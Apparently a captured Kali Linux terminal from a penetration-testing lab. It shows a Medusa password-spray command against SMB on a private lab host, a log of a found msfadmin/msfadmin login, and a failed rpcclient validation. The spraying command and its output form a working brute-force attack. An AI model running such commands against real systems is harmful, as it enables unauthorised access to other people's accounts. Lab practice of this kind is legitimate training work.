 kali@kali: ~
Session Actions Edit View Help
└─$ medusa -h 192.168.56.103 \
-U ~/dio-kali-medusa/wordlists/usuarios-smb.txt \
-P ~/dio-kali-medusa/wordlists/spray-uma-senha.txt \
-M smbnt -m GROUP:LOCAL -t 1 -T 1 \
2>&1 | tee ~/dio-kali-medusa/resultados/04-smb-spray.log
Medusa v2.3 [http://www.foofus.net] (C) JoMo-Kun / Foofus Networks <jmk@foofu
s.net>
2026-11-23 12:56:32 ACCOUNT CHECK: [smbnt] Host: 192.168.56.103 (1 of 1, 0 co
mplete) User: msfadmin (1 of 3, 0 complete) Password: msfadmin (1 of 1 comple
te)
2026-11-23 12:56:32 ACCOUNT FOUND: [smbnt] Host: 192.168.56.103 User: msfadmi
n Password: msfadmin [SUCCESS (ADMIN$ - Access Allowed)]
2026-11-23 12:56:32 ACCOUNT CHECK: [smbnt] Host: 192.168.56.103 (1 of 1, 0 co
mplete) User: service (2 of 3, 1 complete) Password: msfadmin (1 of 1 complet
e)
2026-11-23 12:56:32 ACCOUNT CHECK: [smbnt] Host: 192.168.56.103 (1 of 1, 0 co
mplete) User: ftp (3 of 3, 2 complete) Password: msfadmin (1 of 1 complete)
┌──(kali㉿kali)-[~]
└─$ rpcclient -U msfadmin -c getusername 192.168.56.103 2>&1 | tee ~/dio-kali
-medusa/resultados/05-smb-validacao.log
Password for [WORKGROUP\msfadmin]:
smb1_signing_good: BAD SIG: seq 1
Cannot connect to server.  Error was NT_STATUS_ACCESS_DENIED
┌──(kali㉿kali)-[~]
└─$